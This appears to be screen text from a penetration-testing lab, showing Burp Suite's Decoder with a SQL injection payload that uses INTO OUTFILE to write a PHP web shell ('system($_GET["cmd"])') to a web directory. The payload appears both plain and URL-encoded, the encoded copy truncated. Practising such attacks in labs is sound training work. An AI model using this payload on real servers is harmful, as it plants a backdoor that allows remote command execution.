 Home Debian-XSS Kali-Linux Metasploitable2-Linux
1 2 3 4 (genmon)XXX 6:06
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
0 UNION SELECT 1,2,'<?php system($_GET["cmd"]);?>',4 INTO OUTFILE '/var/www/css/webshell01.php'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%27%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%22%63%6d%64%22%5d%29%3b%3f%3e%27%2c%34%20%49%4e%54%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode